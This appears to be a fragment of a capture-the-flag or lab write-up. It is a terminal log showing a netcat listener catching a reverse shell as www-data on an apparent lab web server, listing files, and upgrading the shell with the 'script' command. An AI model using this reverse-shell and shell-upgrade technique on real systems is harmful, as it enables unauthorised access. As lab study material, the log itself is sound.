 → nc -lnvp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.175.103 45112
bash: cannot set terminal process group (1069): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/secret$
www-data@ubuntu:/var/www/html/secret$
www-data@ubuntu:/var/www/html/secret$ ls
ls
images
index.php
www-data@ubuntu:/var/www/html/secret$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
www-data@ubuntu:/var/www/html/secret$ ^Z
[1]+  Stopped                 nc -lnvp 7777